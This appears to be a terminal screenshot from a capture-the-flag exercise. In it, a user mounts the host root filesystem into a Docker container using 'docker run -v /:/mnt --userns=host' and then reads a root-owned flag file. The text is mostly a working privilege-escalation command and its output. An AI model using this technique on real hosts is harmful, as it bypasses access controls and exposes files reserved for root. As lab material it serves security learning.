 john@permiss:~$ docker run --rm -it -v /:/mnt --userns=host alpine sh
/ # cd /mnt/
/mnt # cd root/
/mnt/root # ls
flag.txt
/mnt/root # cat fkl
cat: can't open 'fkl': No such file or directory
/mnt/root # cat flag.txt
flag{did_you_just_got_hacked!}
/mnt/root # _